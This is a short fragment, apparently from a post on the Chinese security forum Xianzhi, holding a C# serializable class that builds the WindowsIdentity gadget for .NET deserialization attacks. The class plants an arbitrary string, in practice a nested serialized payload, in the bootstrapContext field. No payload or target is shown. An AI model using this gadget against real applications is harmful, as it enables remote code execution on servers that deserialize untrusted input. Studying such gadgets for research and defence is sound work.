 [Serializable]
public class WindowsIdentityTest : ISerializable
{
    public WindowsIdentityTest(string strContent)
    {
        StrContent = strContent;
    }
    private string StrContent { get; }
    public void GetObjectData(SerializationInfo info, StreamingContext context)
    {
        info.SetType(typeof(WindowsIdentity));
        info.AddValue("System.Security.ClaimsIdentity.bootstrapContext", StrContent);
    }
}
先知社区